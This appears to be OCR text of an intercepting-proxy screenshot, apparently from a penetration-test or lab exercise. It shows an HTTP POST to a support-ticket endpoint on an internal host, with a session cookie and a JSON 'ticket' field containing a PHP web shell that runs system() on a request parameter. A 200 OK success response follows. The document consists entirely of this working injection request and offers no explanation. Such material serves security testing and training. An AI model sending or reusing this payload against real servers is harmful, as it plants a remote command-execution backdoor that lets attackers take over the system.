 Request
Pretty Raw Hex \n
1 POST /support/add HTTP/1.1
2 Host: uat01-eu.intranet.trilocor.local
3 Cookie: PHPSESSID=59kg248kfdgb6blpi6nd2lrb8d
4 Content-Type: application/json
5 Content-Length: 51
6
7 {
8 "ticket":"<?php system($_REQUEST[1]);?>"
9 }
10
Response
Raw Pretty Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 18 Jan 2025 14:56:12 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 71
9 Content-Type: text/html; charset=UTF-8
10
11 {"status":"success","message":"Support ticket submitted
successfully."}